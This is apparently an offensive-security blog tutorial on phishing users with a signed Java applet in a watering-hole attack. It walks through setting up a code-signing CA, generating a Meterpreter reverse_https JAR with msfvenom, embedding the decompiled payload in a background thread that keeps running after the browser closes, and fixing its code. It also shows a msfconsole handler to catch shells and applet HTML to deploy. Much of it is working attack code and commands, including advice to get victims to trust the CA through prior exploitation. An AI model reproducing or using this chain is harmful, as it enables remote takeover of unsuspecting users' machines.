
Signed Java Applet - Watering Hole Attack
Creating a Signed Java Applet to Phish Users


One of the common attack vectors deals with water hole attacks. These attacks are used to tempt users to click on documents, links, and content that will allow execution onto their box. These can take many forms: Microsoft Office macros (Excel, Word), Flash enabled sites, JavaScript attacks, and specifically Java signed applets. We are going to walk you through creating your own Java signing certificate (if you don’t have one) and then how to code sign your Java applet within NetBeans.
Creating Your Code Signing Certificate
Install OpenSSL, and create your Java certificate file.
If using Ubuntu, execute the following command:
apt-get install opensslChange directory to the OpenSSL:
cd /usr/lib/ssl/misc/
Execute the CA.sh bash script to create your initial CA authority:
CA.sh -newca
Change directory to the new folder, demoCA:
cd demoCA
Copy the openssl.cnf from the /usr/lib/ssl/ directory:
cp /usr/lib/ssl/openssl.cnf .
Open openssl.conf and modify the following fields to contain the following values. Note: A code signing certificate can only be used for code signing.
KeyUsage = digitalSignatureextendedKeyUsage = codeSigning
Then, modify the dir to operate from in the configuration file to the local directory (still within the openssl.conf) [ CA_default ]:
dir = ./demoCATo
dir =./Create the user request based on the configuration you modified:
openssl req -new -keyout user.key -out user.req -configSign the certificate by the CA:
openssl ca -policy policy_anything -config -out user.pem -infiles user.reqExport the certificate in pk12 format:
openssl pkcs12 -export -in user.pem -inkey user.key -out user.p12 -name -caname -chain -CAfile ./cacert.pemConvert the CA certificate into pk12 format:
openssl pkcs12 -export -out root_cert.pfx -inkey ./private/cakey.pem -in cacert.pem -certfile cacert.pemConvert the user code signing certificate into Java JKS storage:
keytool -v -list -storetype pkcs12 -keystore user.p12Convert the certificate to JKS:
keytool -importkeystore -srckeystore user.p12 -srcstoretype pkcs12 -srcalias -destkeystore user.jks -deststoretype jks -deststorepass password -destaliasCopy the user .p12 and root_cert.pfx to the systems that will be utilizing the Java applet. Copy the user.jks to the system that will be signing the applet.
Generate the Meterpreter JAR file. Using your latest Kali VM, use MSFvenom to create your JAR file that you will use to decompile and insert into your Java program:
msfvenom -p java/meterpreter/reverse_https -f raw LHOST=192.168.1.5 LPORT=443 > java_rhttps.jar
Download jd-gui from http://jd.benow.ca/ to decompile the JAR.
Export all the sources to a zip file and we will import them into our Java project.

Creating the Signed Java Applet
With the latest Netbeans installed, create a new project in Netbeans. The narrative here is to create a Java applet that does not call too much attention to itself, but the victims will still have a reason to click on it. A training requirement, an updated cost schedule, or something that would require victims to launch a browser and view the information.
With Netbeans, you can create Java FXML projects, which are a bit robust when it comes to their display. You can spend a lot of time creating your Java applet, but for the purposes of this post we will stick with something simple.
After you have your shell Java program, we need to add some code to launch our new thread which will kick off our Java Meterpreter. This will also be useful so that if the browser or Java applet gets closed, our Java Meterpreter will stay running in the background.
Thread athread = new Thread(new Runnable(){
   @Override
   public void run(){
       try{
        Payload.main(new String[0]);
       }
       catch(Exception e){}
   }
});
athread.start();
You also need to run your codebase from the context of an applet. Add another class file to run your applet from:
package newProject;

import java.applet.Applet;

public class webApplet extends Applet{
 public void init() {
 newProject.mainJavaClass.main(null);
 }
}
Importing Metasploit Java Code into Applet

Create a new package in your Java program and name it “metasploit”. Then, copying the source files under the Metasploit package you exported from jd-gui, copy the Payload.java and the PayloadTrustManager.java into the this package. You will also need the metasploit.dat file. This needs to be copied into the project, which can be done by drag and dropping it into the “source packages”. It should create the package for you.
You will notice that there are a few syntax errors with this code. I believe this is due to the fact that when jd-gui decompiles the JAR file, some of the code is not interpreted correctly, and as such you will have to do some spot clean up.
I have made a quick list below of the line number and the corrected code that needs to be implemented. After setup, you can now phish users with a signed Java applet. Make sure that the certificate that was used in the signing is trusted by the users (by previous exploitation and deploying your own root CA, or by using a trusted vendor of code signing). Note: If you need to clear out the Java cache, follow the instructions at https://www.java.com/en/download/help/plugin_cache.xml
//Line 55
File localObject1 = new File(localFile1.getAbsolutePath() + ".dir");
//Line 56
((File)localObject1).mkdir();
//Line 93 - 100
File[] localObject6a = new File[] { (File)localObject3, ((File)localObject3).getParentFile(), (File)localObject2, (File)localFile3 };
     for (int k = 0; k < localObject6a.length; k++) {
          for (m = 0; (m < 10) && (!localObject6a[k].delete()); m++)
          {
               localObject6a[k].deleteOnExit();
               Thread.sleep(100L);
          }
     }
//Line 114
Runtime.getRuntime().exec(new String[] { "chmod", "+x", (String)localObject1 }).waitFor();
//Line 122
Runtime.getRuntime().exec(new String[] { (String)localObject1 });
//Line 175 - 177
Object[] localObject6b = (Object[])Class.forName("saic.AESEncryption").getMethod("wrapStreams", new Class[] { InputStream.class, OutputStream.class, String.class }).invoke(null, new Object[] { localObject3, localObject4, localObject5 });
localObject3 = (InputStream)localObject6b[0];
localObject4 = (OutputStream)localObject6b[1];
//Line 277
String localObject = localStringTokenizer.nextToken();
You can see that most of the issues revolve around the general Object class not being appropriately casted as the required type. This should fix any errors regarding the Metasploit code.
Setting Up the JKS Signing
Following the steps in the “Creating your code signing certificate” section above, you converted the code signing certificate into a JKS key store file. This is what we will need to generate the signed JAR file using Netbeans. Right click your project and navigate to “Properties”. Next, navigate to “Application” > “Web Start”. Then, click “Enable Web Start” and, in the Codebase field, select “No Codebase”.

Under signing, click “Customize”. Select “Sign by a specified key”. Find the JKS file under the “Keystore Path”. Type in your keystore password along with your alias name. For mixed code it should be set to “Enable Software Protections”.

After all these settings have been setup, you should be able to run your Java program from Netbeans. Execute your Java program along with Metasploit running in the background.
Setting Up msfconsole
From the msfconsole, use the following to catch the Java Meterpreter:
use exploit/multi/handler
set payload java/meterpreter/reverse_https
set lhost IP_Address
set lport 443
set exitonsession false
exploit -j -z
Web Applet Compiling
After adding the Metasploit codebase to the project, fixing the errors, and testing it, we need to deploy the Web applet to the web server.
Compile the latest build for your project and navigate to the dist directory. Copy all the files to the dist directory. The following list describes the files to be copied:
launch.html
launch.jnlp
newProject.jar
README.TXT
Copy these files to your apache2/nginix server. For Apache2, copy these files under /var/www/html. Then, create/modify your index.html file with the following content:
<applet id="newProject" width="400" height="800" codebase="http://192.168.1.5" archive="newProject.jar" code="newProject.webApplet">
</applet>
After setup, you can now phish users with a signed Java applet.